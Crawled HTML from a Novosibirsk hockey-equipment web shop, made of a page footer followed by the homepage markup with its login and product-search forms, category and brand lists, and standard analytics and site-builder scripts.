    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2026<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2026-01-20 06:46:02INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1768462484" ></script>
<script src="/my/s3/js/site/defender.min.js?1768462484" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>


					<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
<script >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"NZQjm4NMzWMDEmZmj10NDyjwZjjVOIIYNOimMzzNEUY"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/gr-form?rnd=1768881891020
body_size: 15330
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Хоккейная форма, экипировка, клюшки, коньки и атрибутика в Новосибирске.</title>
<meta name="description" content="В нашем магазине представлена детская и взрослая хоккейная экипировка, форма, шлема, коньки, клюшки. Атрибутика ХК Сибирь и команд NHL. Заточка хоккейных и фигурных коньков.">
<meta name="keywords" content="">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">
<link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel="icon" href="/favicon.ico" type="image/x-icon">

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'main';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейные магазины</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00 | +7 (383) 209-07-18</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Писарева 60</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, '66134a339dbd6bc9ef6ed568eaa82c1c', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                                <h1>Главная</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"3429503509":{"hvat_klyushki":{"655115821":["4065203509"]}}},
    'apiHash' : {"getPromoProducts":"91160bfc5cfd18e6d0f94835465419a3","getFolderCustomFields":"66134a339dbd6bc9ef6ed568eaa82c1c","getSearchMatches":"d107600f664d464b85d4127e4e8feeb3","getProductListItem":"9b912c0f6d8cb0e0abb9a0157ea70be1","cartAddItem":"feb42410fa7cf0b29c5cbf27cbfecc3f","cartRemoveItem":"7e19a1129af2e7d2011c6d99d8e390c7","cartUpdate":"aeb94878a69c29934d6b22d610ad72e0","cartRemoveCoupon":"303dd4039b0d10953a04b3fd99b7637b","cartAddCoupon":"0dcf463dce7f70c46b3d77fab05c8988","deliveryCalc":"aeba90c1c63248b385241b7ecd8724ba","printOrder":"61419ab64f6e962eefd35e6785f023af","cancelOrder":"0ea3f8017e2d05e67d174d170f121b71","cancelOrderNotify":"3ad035f79c5702ef08a94e615282ff9f","repeatOrder":"5cde840b4f4ba674e1ca806b3e202b97","paymentMethods":"44f39d9b57469ae586a5c1320acbeabb","compare":"eb0d3b6d8554ce21507193062a0b318d"},
    'verId'   : 760176
});
// ]]>
</script>


   
    
                    
            

<div class="content-block-bot">
    <table border="0" cellpadding="0" cellspacing="0" class="table1" style="height:232px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-коньки" src="/d/new-konki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-клюшки" src="/d/new-klyushki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-защита" src="/d/new-zashchita.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][0]=34939811#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][1]=34940011#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][2]=34940211#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][3]=35560011#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

